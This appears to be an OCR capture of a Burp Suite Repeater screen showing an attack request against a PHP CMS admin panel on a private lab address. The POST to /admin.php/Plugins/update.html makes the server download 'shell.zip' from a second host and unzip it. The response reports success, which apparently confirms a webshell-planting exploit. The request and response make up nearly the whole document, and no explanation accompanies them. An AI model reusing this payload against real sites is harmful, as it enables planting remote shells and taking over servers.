 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.200.12:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.200.12:81
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://192.168.200.12:81/admin.php/Index/index.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=m4al43lu13klt51giool3jnt64
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 111
13
14 action=file-upzip&filepath=dbrestor&download_url=
http%3A%2F%2F192.168.200.129%3A8080%2Fshell%2Ezip&filesize=200
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 01 Nov 2024 14:30:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Set-Cookie: PHPSESSID=m4al43lu13klt51giool3jnt64;
expires=Fri, 01-Nov-2024 15:30:04 GMT; Max-Age=3600; path=/
11 Content-Length: 67
12
13 {"code":0,"msg":"\u89e3\u538b\u5b8c\u6210\uff01","isinstall":
false}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 11
Response headers 10
Inspector
Notes
Done 466 bytes | 22 millis
Event log All issues Memory: 159.3MB